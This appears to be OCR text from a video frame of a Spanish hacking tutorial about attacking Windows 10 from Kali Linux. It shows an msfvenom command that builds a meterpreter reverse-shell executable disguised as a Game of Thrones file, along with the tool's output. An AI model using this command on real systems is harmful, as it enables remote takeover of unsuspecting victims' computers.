 Aplicaciones Lugares Terminal dom 18:33 1 es
26. Hacking del Sistema: Hackear Windows 10 con Kali Linux 2016.1
root@kali: /
Archivo Editar Ver Buscar Terminal Ayuda
egodeTronos.exe
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.143 LP
ORT=4444 -f exe > /root/Escritorio/JuegodeTronos.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
root@kali:/#
Pausa